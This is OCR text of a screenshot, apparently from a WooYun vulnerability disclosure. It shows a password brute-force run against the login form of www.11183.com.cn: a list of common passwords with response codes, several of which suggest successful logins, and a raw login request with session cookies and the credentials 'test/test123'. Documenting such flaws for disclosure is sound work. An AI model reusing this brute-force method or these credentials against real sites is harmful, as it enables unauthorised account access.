 Request Payload Status Error Timeout Length Comment
21 password123 200 10590
22 12345678 200 10590
23 abc123 200 10590
26 123456789 302 591
25 test123 302 591
24 okmnji 200 10590
27 q1w2e3r4 302 591
28 redhat 302 591
29 user 302 591
30 mysql 302 591
31 apache 302 591
Request Response
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 125
Host: www.11183.com.cn
Pragma: no-cache
Cookie: JSESSIONID=3lyxWJkM7Z8jGKnmYvKhlHbljzRKttT21fmZVPhspOzcnOzhKXmn!-1175621806;
BIGipServerweb_pool=1008534282.17695.0000; username=test
Connection: close
requestPageUrl=%2Fjsp%2Fshipment%2FgoShipmentPageAction.action&register.loginId=test&register.password=test123&checkCod
e=2456
www.wooyun.org